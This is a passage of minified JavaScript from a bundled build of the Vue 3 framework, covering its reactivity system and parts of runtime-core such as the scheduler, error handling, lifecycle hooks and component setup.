s,n;for(s=0,n=this.effects.length;s<n;s++)this.effects[s].stop();for(this.effects.length=0,s=0,n=this.cleanups.length;s<n;s++)this.cleanups[s]();if(this.cleanups.length=0,this.scopes){for(s=0,n=this.scopes.length;s<n;s++)this.scopes[s].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const i=this.parent.scopes.pop();i&&i!==this&&(this.parent.scopes[this.index]=i,i.index=this.index)}this.parent=void 0}}}function Or(){return fe}let W;const Ss=new WeakSet;class vn{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,fe&&fe.active&&fe.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Ss.has(this)&&(Ss.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||wn(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,In(this),Sn(this);const t=W,s=we;W=this,we=!0;try{return this.fn()}finally{Cn(this),W=t,we=s,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)Is(t);this.deps=this.depsTail=void 0,In(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Ss.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){ks(this)&&this.run()}get dirty(){return ks(this)}}let xn=0,St,Ct;function wn(e,t=!1){if(e.flags|=8,t){e.next=Ct,Ct=e;return}e.next=St,St=e}function Cs(){xn++}function Ts(){if(--xn>0)return;if(Ct){let t=Ct;for(Ct=void 0;t;){const s=t.next;t.next=void 0,t.flags&=-9,t=s}}let e;for(;St;){let t=St;for(St=void 0;t;){const s=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(n){e||(e=n)}t=s}}if(e)throw e}function Sn(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Cn(e){let t,s=e.depsTail,n=s;for(;n;){const i=n.prevDep;n.version===-1?(n===s&&(s=i),Is(n),Pr(n)):t=n,n.dep.activeLink=n.prevActiveLink,n.prevActiveLink=void 0,n=i}e.deps=t,e.depsTail=s}function ks(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(Tn(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function Tn(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Tt)||(e.globalVersion=Tt,!e.isSSR&&e.flags&128&&(!e.deps&&!e._dirty||!ks(e))))return;e.flags|=2;const t=e.dep,s=W,n=we;W=e,we=!0;try{Sn(e);const i=e.fn(e._value);(t.version===0||ze(i,e._value))&&(e.flags|=128,e._value=i,t.version++)}catch(i){throw t.version++,i}finally{W=s,we=n,Cn(e),e.flags&=-3}}function Is(e,t=!1){const{dep:s,prevSub:n,nextSub:i}=e;if(n&&(n.nextSub=i,e.prevSub=void 0),i&&(i.prevSub=n,e.nextSub=void 0),s.subs===e&&(s.subs=n,!n&&s.computed)){s.computed.flags&=-5;for(let r=s.computed.deps;r;r=r.nextDep)Is(r,!0)}!t&&!--s.sc&&s.map&&s.map.delete(s.key)}function Pr(e){const{prevDep:t,nextDep:s}=e;t&&(t.nextDep=s,e.prevDep=void 0),s&&(s.prevDep=t,e.nextDep=void 0)}let we=!0;const kn=[];function Ie(){kn.push(we),we=!1}function Ee(){const e=kn.pop();we=e===void 0?!0:e}function In(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const s=W;W=void 0;try{t()}finally{W=s}}}let Tt=0;class Ar{constructor(t,s){this.sub=t,this.dep=s,this.version=s.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Es{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(t){if(!W||!we||W===this.computed)return;let s=this.activeLink;if(s===void 0||s.sub!==W)s=this.activeLink=new Ar(W,this),W.deps?(s.prevDep=W.depsTail,W.depsTail.nextDep=s,W.depsTail=s):W.deps=W.depsTail=s,En(s);else if(s.version===-1&&(s.version=this.version,s.nextDep)){const n=s.nextDep;n.prevDep=s.prevDep,s.prevDep&&(s.prevDep.nextDep=n),s.prevDep=W.depsTail,s.nextDep=void 0,W.depsTail.nextDep=s,W.depsTail=s,W.deps===s&&(W.deps=n)}return s}trigger(t){this.version++,Tt++,this.notify(t)}notify(t){Cs();try{for(let s=this.subs;s;s=s.prevSub)s.sub.notify()&&s.sub.dep.notify()}finally{Ts()}}}function En(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let n=t.deps;n;n=n.nextDep)En(n)}const s=e.dep.subs;s!==e&&(e.prevSub=s,s&&(s.nextSub=e)),e.dep.subs=e}}const Os=new WeakMap,Xe=Symbol(""),Ps=Symbol(""),kt=Symbol("");function re(e,t,s){if(we&&W){let n=Os.get(e);n||Os.set(e,n=new Map);let i=n.get(s);i||(n.set(s,i=new Es),i.map=n,i.key=s),i.track()}}function Be(e,t,s,n,i,r){const o=Os.get(e);if(!o){Tt++;return}const l=c=>{c&&c.trigger()};if(Cs(),t==="clear")o.forEach(l);else{const c=A(e),h=c&&_s(s);if(c&&s==="length"){const d=Number(n);o.forEach((u,g)=>{(g==="length"||g===kt||!We(g)&&g>=d)&&l(u)})}else switch((s!==void 0||o.has(void 0))&&l(o.get(s)),h&&l(o.get(kt)),t){case"add":c?h&&l(o.get("length")):(l(o.get(Xe)),dt(e)&&l(o.get(Ps)));break;case"delete":c||(l(o.get(Xe)),dt(e)&&l(o.get(Ps)));break;case"set":dt(e)&&l(o.get(Xe));break}}Ts()}function ht(e){const t=j(e);return t===e?t:(re(t,"iterate",kt),Se(e)?t:t.map(oe))}function As(e){return re(e=j(e),"iterate",kt),e}const Rr={__proto__:null,[Symbol.iterator](){return Rs(this,Symbol.iterator,oe)},concat(...e){return ht(this).concat(...e.map(t=>A(t)?ht(t):t))},entries(){return Rs(this,"entries",e=>(e[1]=oe(e[1]),e))},every(e,t){return Le(this,"every",e,t,void 0,arguments)},filter(e,t){return Le(this,"filter",e,t,s=>s.map(oe),arguments)},find(e,t){return Le(this,"find",e,t,oe,arguments)},findIndex(e,t){return Le(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Le(this,"findLast",e,t,oe,arguments)},findLastIndex(e,t){return Le(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Le(this,"forEach",e,t,void 0,arguments)},includes(...e){return Ms(this,"includes",e)},indexOf(...e){return Ms(this,"indexOf",e)},join(e){return ht(this).join(e)},lastIndexOf(...e){return Ms(this,"lastIndexOf",e)},map(e,t){return Le(this,"map",e,t,void 0,arguments)},pop(){return It(this,"pop")},push(...e){return It(this,"push",e)},reduce(e,...t){return On(this,"reduce",e,t)},reduceRight(e,...t){return On(this,"reduceRight",e,t)},shift(){return It(this,"shift")},some(e,t){return Le(this,"some",e,t,void 0,arguments)},splice(...e){return It(this,"splice",e)},toReversed(){return ht(this).toReversed()},toSorted(e){return ht(this).toSorted(e)},toSpliced(...e){return ht(this).toSpliced(...e)},unshift(...e){return It(this,"unshift",e)},values(){return Rs(this,"values",oe)}};function Rs(e,t,s){const n=As(e),i=n[t]();return n!==e&&!Se(e)&&(i._next=i.next,i.next=()=>{const r=i._next();return r.value&&(r.value=s(r.value)),r}),i}const Mr=Array.prototype;function Le(e,t,s,n,i,r){const o=As(e),l=o!==e&&!Se(e),c=o[t];if(c!==Mr[t]){const u=c.apply(e,r);return l?oe(u):u}let h=s;o!==e&&(l?h=function(u,g){return s.call(this,oe(u),g,e)}:s.length>2&&(h=function(u,g){return s.call(this,u,g,e)}));const d=c.call(o,h,n);return l&&i?i(d):d}function On(e,t,s,n){const i=As(e);let r=s;return i!==e&&(Se(e)?s.length>3&&(r=function(o,l,c){return s.call(this,o,l,c,e)}):r=function(o,l,c){return s.call(this,o,oe(l),c,e)}),i[t](r,...n)}function Ms(e,t,s){const n=j(e);re(n,"iterate",kt);const i=n[t](...s);return(i===-1||i===!1)&&Ds(s[0])?(s[0]=j(s[0]),n[t](...s)):i}function It(e,t,s=[]){Ie(),Cs();const n=j(e)[t].apply(e,s);return Ts(),Ee(),n}const Nr=ft("__proto__,__v_isRef,__isVue"),Pn=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(We));function Fr(e){We(e)||(e=String(e));const t=j(this);return re(t,"has",e),t.hasOwnProperty(e)}class An{constructor(t=!1,s=!1){this._isReadonly=t,this._isShallow=s}get(t,s,n){if(s==="__v_skip")return t.__v_skip;const i=this._isReadonly,r=this._isShallow;if(s==="__v_isReactive")return!i;if(s==="__v_isReadonly")return i;if(s==="__v_isShallow")return r;if(s==="__v_raw")return n===(i?r?$n:Dn:r?Fn:Nn).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(n)?t:void 0;const o=A(t);if(!i){let c;if(o&&(c=Rr[s]))return c;if(s==="hasOwnProperty")return Fr}const l=Reflect.get(t,s,ne(t)?t:n);return(We(s)?Pn.has(s):Nr(s))||(i||re(t,"get",s),r)?l:ne(l)?o&&_s(s)?l:l.value:Y(l)?i?jn(l):Fs(l):l}}class Rn extends An{constructor(t=!1){super(!1,t)}set(t,s,n,i){let r=t[s];if(!this._isShallow){const c=Qe(r);if(!Se(n)&&!Qe(n)&&(r=j(r),n=j(n)),!A(t)&&ne(r)&&!ne(n))return c?!1:(r.value=n,!0)}const o=A(t)&&_s(s)?Number(s)<t.length:B(t,s),l=Reflect.set(t,s,n,ne(t)?t:i);return t===j(i)&&(o?ze(n,r)&&Be(t,"set",s,n):Be(t,"add",s,n)),l}deleteProperty(t,s){const n=B(t,s);t[s];const i=Reflect.deleteProperty(t,s);return i&&n&&Be(t,"delete",s,void 0),i}has(t,s){const n=Reflect.has(t,s);return(!We(s)||!Pn.has(s))&&re(t,"has",s),n}ownKeys(t){return re(t,"iterate",A(t)?"length":Xe),Reflect.ownKeys(t)}}class Mn extends An{constructor(t=!1){super(!0,t)}set(t,s){return!0}deleteProperty(t,s){return!0}}const Dr=new Rn,$r=new Mn,jr=new Rn(!0),Br=new Mn(!0),Ns=e=>e,Yt=e=>Reflect.getPrototypeOf(e);function Lr(e,t,s){return function(...n){const i=this.__v_raw,r=j(i),o=dt(r),l=e==="entries"||e===Symbol.iterator&&o,c=e==="keys"&&o,h=i[e](...n),d=s?Ns:t?$s:oe;return!t&&re(r,"iterate",c?Ps:Xe),{next(){const{value:u,done:g}=h.next();return g?{value:u,done:g}:{value:l?[d(u[0]),d(u[1])]:d(u),done:g}},[Symbol.iterator](){return this}}}}function Xt(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Ur(e,t){const s={get(i){const r=this.__v_raw,o=j(r),l=j(i);e||(ze(i,l)&&re(o,"get",i),re(o,"get",l));const{has:c}=Yt(o),h=t?Ns:e?$s:oe;if(c.call(o,i))return h(r.get(i));if(c.call(o,l))return h(r.get(l));r!==o&&r.get(i)},get size(){const i=this.__v_raw;return!e&&re(j(i),"iterate",Xe),Reflect.get(i,"size",i)},has(i){const r=this.__v_raw,o=j(r),l=j(i);return e||(ze(i,l)&&re(o,"has",i),re(o,"has",l)),i===l?r.has(i):r.has(i)||r.has(l)},forEach(i,r){const o=this,l=o.__v_raw,c=j(l),h=t?Ns:e?$s:oe;return!e&&re(c,"iterate",Xe),l.forEach((d,u)=>i.call(r,h(d),h(u),o))}};return ee(s,e?{add:Xt("add"),set:Xt("set"),delete:Xt("delete"),clear:Xt("clear")}:{add(i){!t&&!Se(i)&&!Qe(i)&&(i=j(i));const r=j(this);return Yt(r).has.call(r,i)||(r.add(i),Be(r,"add",i,i)),this},set(i,r){!t&&!Se(r)&&!Qe(r)&&(r=j(r));const o=j(this),{has:l,get:c}=Yt(o);let h=l.call(o,i);h||(i=j(i),h=l.call(o,i));const d=c.call(o,i);return o.set(i,r),h?ze(r,d)&&Be(o,"set",i,r):Be(o,"add",i,r),this},delete(i){const r=j(this),{has:o,get:l}=Yt(r);let c=o.call(r,i);c||(i=j(i),c=o.call(r,i)),l&&l.call(r,i);const h=r.delete(i);return c&&Be(r,"delete",i,void 0),h},clear(){const i=j(this),r=i.size!==0,o=i.clear();return r&&Be(i,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(i=>{s[i]=Lr(i,e,t)}),s}function Qt(e,t){const s=Ur(e,t);return(n,i,r)=>i==="__v_isReactive"?!e:i==="__v_isReadonly"?e:i==="__v_raw"?n:Reflect.get(B(s,i)&&i in n?s:n,i,r)}const Hr={get:Qt(!1,!1)},Kr={get:Qt(!1,!0)},Vr={get:Qt(!0,!1)},Wr={get:Qt(!0,!0)},Nn=new WeakMap,Fn=new WeakMap,Dn=new WeakMap,$n=new WeakMap;function zr(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Gr(e){return e.__v_skip||!Object.isExtensible(e)?0:zr(br(e))}function Fs(e){return Qe(e)?e:Zt(e,!1,Dr,Hr,Nn)}function qr(e){return Zt(e,!1,jr,Kr,Fn)}function jn(e){return Zt(e,!0,$r,Vr,Dn)}function Sc(e){return Zt(e,!0,Br,Wr,$n)}function Zt(e,t,s,n,i){if(!Y(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const r=Gr(e);if(r===0)return e;const o=i.get(e);if(o)return o;const l=new Proxy(e,r===2?n:s);return i.set(e,l),l}function Et(e){return Qe(e)?Et(e.__v_raw):!!(e&&e.__v_isReactive)}function Qe(e){return!!(e&&e.__v_isReadonly)}function Se(e){return!!(e&&e.__v_isShallow)}function Ds(e){return e?!!e.__v_raw:!1}function j(e){const t=e&&e.__v_raw;return t?j(t):e}function Jr(e){return!B(e,"__v_skip")&&Object.isExtensible(e)&&vs(e,"__v_skip",!0),e}const oe=e=>Y(e)?Fs(e):e,$s=e=>Y(e)?jn(e):e;function ne(e){return e?e.__v_isRef===!0:!1}function Bn(e){return Yr(e,!1)}function Yr(e,t){return ne(e)?e:new Xr(e,t)}class Xr{constructor(t,s){this.dep=new Es,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=s?t:j(t),this._value=s?t:oe(t),this.__v_isShallow=s}get value(){return this.dep.track(),this._value}set value(t){const s=this._rawValue,n=this.__v_isShallow||Se(t)||Qe(t);t=n?t:j(t),ze(t,s)&&(this._rawValue=t,this._value=n?t:oe(t),this.dep.trigger())}}function N(e){return ne(e)?e.value:e}const Qr={get:(e,t,s)=>t==="__v_raw"?e:N(Reflect.get(e,t,s)),set:(e,t,s,n)=>{const i=e[t];return ne(i)&&!ne(s)?(i.value=s,!0):Reflect.set(e,t,s,n)}};function Ln(e){return Et(e)?e:new Proxy(e,Qr)}class Zr{constructor(t,s,n){this.fn=t,this.setter=s,this._value=void 0,this.dep=new Es(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Tt-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!s,this.isSSR=n}notify(){if(this.flags|=16,!(this.flags&8)&&W!==this)return wn(this,!0),!0}get value(){const t=this.dep.track();return Tn(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function eo(e,t,s=!1){let n,i;return R(e)?n=e:(n=e.get,i=e.set),new Zr(n,i,s)}const es={},ts=new WeakMap;let Ze;function to(e,t=!1,s=Ze){if(s){let n=ts.get(s);n||ts.set(s,n=[]),n.push(e)}}function so(e,t,s=V){const{immediate:n,deep:i,once:r,scheduler:o,augmentJob:l,call:c}=s,h=P=>i?P:Se(P)||i===!1||i===0?Ge(P,1):Ge(P);let d,u,g,v,T=!1,k=!1;if(ne(e)?(u=()=>e.value,T=Se(e)):Et(e)?(u=()=>h(e),T=!0):A(e)?(k=!0,T=e.some(P=>Et(P)||Se(P)),u=()=>e.map(P=>{if(ne(P))return P.value;if(Et(P))return h(P);if(R(P))return c?c(P,2):P()})):R(e)?t?u=c?()=>c(e,2):e:u=()=>{if(g){Ie();try{g()}finally{Ee()}}const P=Ze;Ze=d;try{return c?c(e,3,[v]):e(v)}finally{Ze=P}}:u=ke,t&&i){const P=u,E=i===!0?1/0:i;u=()=>Ge(P(),E)}const L=Or(),F=()=>{d.stop(),L&&L.active&&gs(L.effects,d)};if(r&&t){const P=t;t=(...E)=>{P(...E),F()}}let U=k?new Array(e.length).fill(es):es;const K=P=>{if(!(!(d.flags&1)||!d.dirty&&!P))if(t){const E=d.run();if(i||T||(k?E.some((D,X)=>ze(D,U[X])):ze(E,U))){g&&g();const D=Ze;Ze=d;try{const X=[E,U===es?void 0:k&&U[0]===es?[]:U,v];U=E,c?c(t,3,X):t(...X)}finally{Ze=D}}}else d.run()};return l&&l(K),d=new vn(u),d.scheduler=o?()=>o(K,!1):K,v=P=>to(P,!1,d),g=d.onStop=()=>{const P=ts.get(d);if(P){if(c)c(P,4);else for(const E of P)E();ts.delete(d)}},t?n?K(!0):U=d.run():o?o(K.bind(null,!0),!0):d.run(),F.pause=d.pause.bind(d),F.resume=d.resume.bind(d),F.stop=F,F}function Ge(e,t=1/0,s){if(t<=0||!Y(e)||e.__v_skip||(s=s||new Set,s.has(e)))return e;if(s.add(e),t--,ne(e))Ge(e.value,t,s);else if(A(e))for(let n=0;n<e.length;n++)Ge(e[n],t,s);else if(dn(e)||dt(e))e.forEach(n=>{Ge(n,t,s)});else if(Wt(e)){for(const n in e)Ge(e[n],t,s);for(const n of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,n)&&Ge(e[n],t,s)}return e}/**
* @vue/runtime-core v3.5.18
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Ot=[];let js=!1;function Cc(e,...t){if(js)return;js=!0,Ie();const s=Ot.length?Ot[Ot.length-1].component:null,n=s&&s.appContext.config.warnHandler,i=no();if(n)pt(n,s,11,[e+t.map(r=>{var o,l;return(l=(o=r.toString)==null?void 0:o.call(r))!=null?l:JSON.stringify(r)}).join(""),s&&s.proxy,i.map(({vnode:r})=>`at <${Di(s,r.type)}>`).join(`
`),i]);else{const r=[`[Vue warn]: ${e}`,...t];i.length&&r.push(`
`,...io(i)),console.warn(...r)}Ee(),js=!1}function no(){let e=Ot[Ot.length-1];if(!e)return[];const t=[];for(;e;){const s=t[0];s&&s.vnode===e?s.recurseCount++:t.push({vnode:e,recurseCount:0});const n=e.component&&e.component.parent;e=n&&n.vnode}return t}function io(e){const t=[];return e.forEach((s,n)=>{t.push(...n===0?[]:[`
`],...ro(s))}),t}function ro({vnode:e,recurseCount:t}){const s=t>0?`... (${t} recursive calls)`:"",n=e.component?e.component.parent==null:!1,i=` at <${Di(e.component,e.type,n)}`,r=">"+s;return e.props?[i,...oo(e.props),r]:[i+r]}function oo(e){const t=[],s=Object.keys(e);return s.slice(0,3).forEach(n=>{t.push(...Un(n,e[n]))}),s.length>3&&t.push(" ..."),t}function Un(e,t,s){return J(t)?(t=JSON.stringify(t),s?t:[`${e}=${t}`]):typeof t=="number"||typeof t=="boolean"||t==null?s?t:[`${e}=${t}`]:ne(t)?(t=Un(e,j(t.value),!0),s?t:[`${e}=Ref<`,t,">"]):R(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=j(t),s?t:[`${e}=`,t])}function pt(e,t,s,n){try{return n?e(...n):e()}catch(i){Pt(i,t,s)}}function Oe(e,t,s,n){if(R(e)){const i=pt(e,t,s,n);return i&&ms(i)&&i.catch(r=>{Pt(r,t,s)}),i}if(A(e)){const i=[];for(let r=0;r<e.length;r++)i.push(Oe(e[r],t,s,n));return i}}function Pt(e,t,s,n=!0){const i=t?t.vnode:null,{errorHandler:r,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||V;if(t){let l=t.parent;const c=t.proxy,h=`https://vuejs.org/error-reference/#runtime-${s}`;for(;l;){const d=l.ec;if(d){for(let u=0;u<d.length;u++)if(d[u](e,c,h)===!1)return}l=l.parent}if(r){Ie(),pt(r,null,10,[e,c,h]),Ee();return}}lo(e,s,i,n,o)}function lo(e,t,s,n=!0,i=!1){if(i)throw e;console.error(e)}const le=[];let Pe=-1;const gt=[];let qe=null,mt=0;const Hn=Promise.resolve();let ss=null;function Kn(e){const t=ss||Hn;return e?t.then(this?e.bind(this):e):t}function co(e){let t=Pe+1,s=le.length;for(;t<s;){const n=t+s>>>1,i=le[n],r=At(i);r<e||r===e&&i.flags&2?t=n+1:s=n}return t}function Bs(e){if(!(e.flags&1)){const t=At(e),s=le[le.length-1];!s||!(e.flags&2)&&t>=At(s)?le.push(e):le.splice(co(t),0,e),e.flags|=1,Vn()}}function Vn(){ss||(ss=Hn.then(Gn))}function Ls(e){A(e)?gt.push(...e):qe&&e.id===-1?qe.splice(mt+1,0,e):e.flags&1||(gt.push(e),e.flags|=1),Vn()}function Wn(e,t,s=Pe+1){for(;s<le.length;s++){const n=le[s];if(n&&n.flags&2){if(e&&n.id!==e.uid)continue;le.splice(s,1),s--,n.flags&4&&(n.flags&=-2),n(),n.flags&4||(n.flags&=-2)}}}function zn(e){if(gt.length){const t=[...new Set(gt)].sort((s,n)=>At(s)-At(n));if(gt.length=0,qe){qe.push(...t);return}for(qe=t,mt=0;mt<qe.length;mt++){const s=qe[mt];s.flags&4&&(s.flags&=-2),s.flags&8||s(),s.flags&=-2}qe=null,mt=0}}const At=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Gn(e){try{for(Pe=0;Pe<le.length;Pe++){const t=le[Pe];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),pt(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;Pe<le.length;Pe++){const t=le[Pe];t&&(t.flags&=-2)}Pe=-1,le.length=0,zn(),ss=null,(le.length||gt.length)&&Gn()}}let Ae=null,qn=null;function ns(e){const t=Ae;return Ae=e,qn=e&&e.type.__scopeId||null,t}function Jn(e,t=Ae,s){if(!t||e._n)return e;const n=(...i)=>{n._d&&Oi(-1);const r=ns(t);let o;try{o=e(...i)}finally{ns(r),n._d&&Oi(1)}return o};return n._n=!0,n._c=!0,n._d=!0,n}function et(e,t,s,n){const i=e.dirs,r=t&&t.dirs;for(let o=0;o<i.length;o++){const l=i[o];r&&(l.oldValue=r[o].value);let c=l.dir[n];c&&(Ie(),Oe(c,s,8,[e.el,l,e,t]),Ee())}}const ao=Symbol("_vte"),fo=e=>e.__isTeleport;function Us(e,t){e.shapeFlag&6&&e.component?(e.transition=t,Us(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}/*! #__NO_SIDE_EFFECTS__ */function tt(e,t){return R(e)?ee({name:e.name},t,{setup:e}):e}function Yn(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Rt(e,t,s,n,i=!1){if(A(e)){e.forEach((T,k)=>Rt(T,t&&(A(t)?t[k]:t),s,n,i));return}if(Mt(n)&&!i){n.shapeFlag&512&&n.type.__asyncResolved&&n.component.subTree.component&&Rt(e,t,s,n.component.subTree);return}const r=n.shapeFlag&4?on(n.component):n.el,o=i?null:r,{i:l,r:c}=e,h=t&&t.r,d=l.refs===V?l.refs={}:l.refs,u=l.setupState,g=j(u),v=u===V?()=>!1:T=>B(g,T);if(h!=null&&h!==c&&(J(h)?(d[h]=null,v(h)&&(u[h]=null)):ne(h)&&(h.value=null)),R(c))pt(c,l,12,[o,d]);else{const T=J(c),k=ne(c);if(T||k){const L=()=>{if(e.f){const F=T?v(c)?u[c]:d[c]:c.value;i?A(F)&&gs(F,r):A(F)?F.includes(r)||F.push(r):T?(d[c]=[r],v(c)&&(u[c]=d[c])):(c.value=[r],e.k&&(d[e.k]=c.value))}else T?(d[c]=o,v(c)&&(u[c]=o)):k&&(c.value=o,e.k&&(d[e.k]=o))};o?(L.id=-1,ge(L,s)):L()}}}Gt().requestIdleCallback,Gt().cancelIdleCallback;const Mt=e=>!!e.type.__asyncLoader,Xn=e=>e.type.__isKeepAlive;function uo(e,t){Qn(e,"a",t)}function ho(e,t){Qn(e,"da",t)}function Qn(e,t,s=ae){const n=e.__wdc||(e.__wdc=()=>{let i=s;for(;i;){if(i.isDeactivated)return;i=i.parent}return e()});if(is(t,n,s),s){let i=s.parent;for(;i&&i.parent;)Xn(i.parent.vnode)&&po(n,t,s,i),i=i.parent}}function po(e,t,s,n){const i=is(t,e,n,!0);Zn(()=>{gs(n[t],i)},s)}function is(e,t,s=ae,n=!1){if(s){const i=s[e]||(s[e]=[]),r=t.__weh||(t.__weh=(...o)=>{Ie();const l=ot(s),c=Oe(t,s,e,o);return l(),Ee(),c});return n?i.unshift(r):i.push(r),r}}const Ue=e=>(t,s=ae)=>{(!jt||e==="sp")&&is(e,(...n)=>t(...n),s)},go=Ue("bm"),mo=Ue("m"),_o=Ue("bu"),bo=Ue("u"),yo=Ue("bum"),Zn=Ue("um"),vo=Ue("sp"),xo=Ue("rtg"),wo=Ue("rtc");function So(e,t=ae){is("ec",e,t)}const Co=Symbol.for("v-ndc"),Hs=e=>e?Ni(e)?on(e):Hs(e.parent):null,Nt=ee(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Hs(e.parent),$root:e=>Hs(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>ni(e),$forceUpdate:e=>e.f||(e.f=()=>{Bs(e.update)}),$nextTick:e=>e.n||(e.n=Kn.bind(e.proxy)),$watch:e=>zo.bind(e)}),Ks=(e,t)=>e!==V&&!e.__isScriptSetup&&B(e,t),To={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:s,setupState:n,data:i,props:r,accessCache:o,type:l,appContext:c}=e;let h;if(t[0]!=="$"){const v=o[t];if(v!==void 0)switch(v){case 1:return n[t];case 2:return i[t];case 4:return s[t];case 3:return r[t]}else{if(Ks(n,t))return o[t]=1,n[t];if(i!==V&&B(i,t))return o[t]=2,i[t];if((h=e.propsOptions[0])&&B(h,t))return o[t]=3,r[t];if(s!==V&&B(s,t))return o[t]=4,s[t];Vs&&(o[t]=0)}}const d=Nt[t];let u,g;if(d)return t==="$attrs"&&re(e.attrs,"get",""),d(e);if((u=l.__cssModules)&&(u=u[t]))return u;if(s!==V&&B(s,t))return o[t]=4,s[t];if(g=c.config.globalProperties,B(g,t))return g[t]},set({_:e},t,s){const{data:n,setupState:i,ctx:r}=e;return Ks(i,t)?(i[t]=s,!0):n!==V&&B(n,t)?(n[t]=s,!0):B(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(r[t]=s,!0)},has({_:{data:e,setupState:t,accessCache:s,ctx:n,appContext:i,propsOptions:r}},o){let l;return!!s[o]||e!==V&&B(e,o)||Ks(t,o)||(l=r[0])&&B(l,o)||B(n,o)||B(Nt,o)||B(i.config.globalProperties,o)},defineProperty(e,t,s){return s.get!=null?e._.accessCache[t]=0:B(s,"value")&&this.set(e,t,s.value,null),Reflect.defineProperty(e,t,s)}};function ei(e){return A(e)?e.reduce((t,s)=>(t[s]=null,t),{}):e}function ko(e){const t=Mi();let s=e();return nn(),ms(s)&&(s=s.catch(n=>{throw ot(t),n})),[s,()=>ot(t)]}let Vs=!0;function Io(e){const t=ni(e),s=e.proxy,n=e.ctx;Vs=!1,t.beforeCreate&&ti(t.beforeCreate,e,"bc");const{data:i,computed:r,methods:o,watch:l,provide:c,inject:h,created:d,beforeMount:u,mounted:g,beforeUpdate:v,updated:T,activated:k,deactivated:L,beforeDestroy:F,beforeUnmount:U,destroyed:K,unmounted:P,render:E,renderTracked:D,renderTriggered:X,errorCaptured:te,serverPrefetch:se,expose:Q,inheritAttrs:me,components:de,directives:ve,filters:Ne}=t;if(h&&Eo(h,n,null),o)for(const z in o){const G=o[z];R(G)&&(n[z]=G.bind(s))}if(i){const z=i.call(s,s);Y(z)&&(e.data=Fs(z))}if(Vs=!0,r)for(const z in r){const G=r[z],ct=R(G)?G.bind(s,s):R(G.get)?G.get.bind(s,s):ke,ds=!R(G)&&R(G.set)?G.set.bind(s):ke,at=Ke({get:ct,set:ds});Object.defineProperty(n,z,{enumerable:!0,configurable:!0,get:()=>at.value,set:Fe=>at.value=Fe})}if(l)for(const z in l)si(l[z],n,s,z);if(c){const z=R(c)?c.call(s):c;Reflect.ownKeys(z).forEach(G=>{li(G,z[G])})}d&&ti(d,e,"c");function Z(z,G){A(G)?G.forEach(ct=>z(ct.bind(s))):G&&z(G.bind(s))}if(Z(go,u),Z(mo,g),Z(_o,v),Z(bo,T),Z(uo,k),Z(ho,L),Z(So,te),Z(wo,D),Z(xo,X),Z(yo,U),Z(Zn,P),Z(vo,se),A(Q))if(Q.length){const z=e.exposed||(e.exposed={});Q.forEach(G=>{Object.defineProperty(z,G,{get:()=>s[G],set:ct=>s[G]=ct,enumerable:!0})})}else e.exposed||(e.exposed={});E&&e.render===ke&&(e.render=E),me!=null&&(e.inheritAttrs=me),de&&(e.components=de),ve&&(e.directives=ve),se&&Yn(e)}function Eo(e,t,s=ke){A(e)&&(e=Ws(e));for(const n in e){const i=e[n];let r;Y(i)?"default"in i?r=bt(i.from||n,i.default,!0):r=bt(i.from||n):r=bt(i),ne(r)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>r.value,set:o=>r.value=o}):t[n]=r}}function 